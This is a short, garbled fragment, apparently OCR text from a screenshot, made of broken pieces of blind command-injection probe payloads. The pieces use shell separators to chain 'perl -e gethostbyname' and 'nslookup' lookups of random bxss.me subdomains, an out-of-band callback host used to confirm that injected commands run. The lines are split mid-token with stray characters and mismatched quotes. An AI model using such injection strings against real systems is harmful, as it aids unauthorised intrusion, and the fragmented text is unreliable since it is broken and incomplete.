
k
k
.​me||perl
-e
"gethostbyname('hitfekckklfhvc965b.​bxss.​me
')")|(
ckklfhvc965b.​bxss.​me
')")&(nslookup
hitfekckklfhvc965b.​bxss.​me
b.​bxss.​me
')")
k
k
s.​me||perl
-e
"gethostbyname('hitpxqiynagsdb2d0f.​bxss.​me
')")`